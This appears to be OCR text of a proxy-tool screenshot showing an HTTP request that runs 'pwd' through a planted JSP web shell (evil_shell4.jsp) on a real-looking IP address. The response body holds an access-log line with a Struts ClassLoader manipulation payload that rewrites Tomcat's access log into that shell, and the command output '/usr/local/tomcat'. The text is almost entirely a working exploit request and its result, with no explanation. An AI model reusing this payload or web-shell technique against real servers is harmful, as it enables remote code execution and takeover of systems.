 Request
Raw Params Headers Hex
GET /evil_shell4.jsp?cmd=pwd HTTP/1.1
Host: 13.54.255.86
User-Agent: Hax0r
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=E0E92256436F7E2FC056715B25409C77;
JSESSIONID=32A94721FDF0F7BC669975B435
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=D2509F2005933F8F9584050800D55497; Path=/; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 611
Date: Tue, 24 Oct 2017 04:28:52 GMT
Connection: close
Server: BTB Australia
121.127.216.127 - - [24/Oct/2017:04:23:48 +0000] "GET
/cortel-admin/security/showLoginAdmin.do?class.classLoader.resources.context.parent.pipeli
ne.first.pattern=combined&class.classLoader.resources.context.parent.pipeline.first.directory=
webapps/ROOT&class.classLoader.resources.context.parent.pipeline.first.prefix=evil_shell&cla
ss.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.classLoader.resources.c
ontext.parent.pipeline.first.fileDateFormat=4 HTTP/1.1" 200 8245 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 <pre>
/usr/local/tomcat
</pre>"